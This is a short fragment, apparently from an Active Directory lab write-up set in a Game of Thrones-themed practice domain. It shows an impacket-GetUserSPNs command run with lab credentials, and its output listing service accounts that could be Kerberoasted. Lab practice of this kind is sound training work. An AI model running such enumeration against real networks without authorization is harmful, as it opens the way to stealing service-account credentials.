 └─$ impacket-GetUserSPNs -dc-ip 192.168.56.11 north.sevenkingdoms.local/hodor:hodor
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName                                 Name      MemberOf                                                    PasswordLastSet
           LastLogon                   Delegation
---------------------------------------------------  --------  ----------------------------------------------------------  -----------------
---------  --------------------------  -----------
CIFS/winterfell.north.sevenkingdoms.local            jon.snow  CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local  2023-11-22 22:15:
11.073934  <never>                     constrained
HTTP/thewall.north.sevenkingdoms.local               jon.snow  CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local  2023-11-22 22:15:
11.073934  <never>                     constrained
MSSQLSvc/castelblack.north.sevenkingdoms.local       sql_svc                                                               2023-11-22 22:15:
22.761456  2023-12-30 15:39:59.564207
MSSQLSvc/castelblack.north.sevenkingdoms.local:1433  sql_svc                                                               2023-11-22 22:15:
22.761456  2023-12-30 15:39:59.564207